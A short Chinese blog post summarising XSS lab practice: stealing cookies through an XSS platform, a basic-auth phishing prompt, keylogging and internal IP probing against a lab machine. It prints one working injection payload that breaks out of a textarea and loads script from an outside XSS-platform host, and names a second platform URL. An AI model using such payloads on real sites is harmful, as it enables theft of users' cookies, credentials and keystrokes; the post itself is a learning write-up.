XSS这段时间的学习总结





0X01利用平台payload获取COOKIE

本机IP 192.168.1.100

靶机win7 192.168.1.102

我们先创建一个cookie的项目

然后在可以执行xss的地方插入我们的恶意代码

</tExtArEa>'"><sCRiPt sRC=https://xsshs.cn/JBYE></sCrIpT>

可以看见成功回显

0X02基础认证钓鱼

这里因为回家了 所以ip变化了一下

本机 192.168.1.10

靶机 192.168.1.2

这是我们的平台的地址

http://xss.fbisb.com/xss.php?do=module&act=view&id=15

我们一样先建一个项目 然后对靶机进行钓鱼

然后输入后 我们返回来看我们的项目

成功钓鱼

0X03XSS键盘记录仪

还是先创建一个项目

然后 在可以植入XSS的地方植入XSS代码

成功获取键盘记录

0X04内网IP探测

创建项目

然后一样插入到可以执行js的地方

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】博客园携手 AI 驱动开发工具商 Chat2DB 推出联合终身会员

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· .NET Core 对象分配(Alloc)底层原理浅谈

· 聊一聊 C#异步 任务延续的三种底层玩法

· 敏捷开发:如何高效开每日站会

· 为什么 .NET8线程池 容易引发线程饥饿

· golang自带的死锁检测并非银弹

· 聊一聊 C#异步 任务延续的三种底层玩法

· 上位机能不能替代PLC呢?

· 2024年终总结:5000 Star,10w 下载量,这是我交出的开源答卷

· .NET Core:架构、特性和优势详解

· 一个适用于 .NET 的开源整洁架构项目模板